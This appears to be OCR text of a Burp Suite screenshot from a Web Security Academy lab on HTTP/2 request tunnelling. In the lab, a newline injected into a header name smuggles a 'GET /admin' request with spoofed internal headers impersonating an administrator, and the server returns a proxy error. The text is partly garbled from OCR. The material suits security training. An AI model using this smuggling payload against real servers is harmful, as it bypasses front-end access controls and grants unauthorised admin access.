 Burp Project Intruder Repeater Window Help Param Miner
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn JWT Editor Keys Sentinel
1 × 2 × 3 × 4 × ...
Send Cancel < > Target: https://0a240075035bfc6cc0d131e1001f0078.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex \n
? This HTTP/2 request is kettled: it contains headers that cannot be fully represented using HTTP/1 syntax. You can see full
details of the request in the inspector.
This request is kettled because:
• There is a newline in this header's name: foo: anythingGET /admin HTTP/1.1X-SSL-VERIFIED:1X-
SSL-CLIENT-CN: administratorX-FRONTEND-KEY: 2765812752956218
Body
1 search=clrf+tunnellingclrf+tunnellingclrf+tunnellingclrf+tunnellingclrf+tunnellingc
lrf+tunnellingclrf+tunnellingclrf+tunnellingclrf+tunnellingclrf+tunnellingclrf+tunn
ellingclrf+tunnellingclrf+tunnellinllingclrf+tunnellingclrf+tunnellingclrf+tunnelli
ngclrf+tunnellingclrf+tunnellingclrf+tunnellingclrf+tunnellingclrf+tunnellingclrf+t
u
Response
Pretty Raw Hex Render \n
1 HTTP/2 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 151
4
5 <html>
<head>
<title>
Server Error: Proxy error
</title>
</head>
<body>
<h1>
Server Error: Received only 3591 of expected 8626 bytes of data
</h1>
</body>
</html>
Inspector
< Back < >
Request header
Name
:method
Value
HEAD
Decoded from: Select
Cancel Apply changes